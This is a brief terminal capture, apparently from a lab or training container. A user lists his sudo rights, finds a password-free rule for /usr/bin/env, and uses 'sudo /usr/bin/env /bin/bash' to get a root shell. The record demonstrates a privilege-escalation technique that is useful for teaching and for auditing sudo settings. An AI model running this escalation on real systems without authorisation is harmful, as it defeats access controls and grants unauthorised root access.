 pedro@ffdec3ad878f:/home/rosa$ sudo -l
Matching Defaults entries for pedro on ffdec3ad878f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin,
    use_pty
User pedro may run the following commands on ffdec3ad878f:
    (ALL) NOPASSWD: /usr/bin/env
pedro@ffdec3ad878f:/home/rosa$ sudo /usr/bin/env /bin/bash
root@ffdec3ad878f:/home/rosa#
Raw Bytes
Output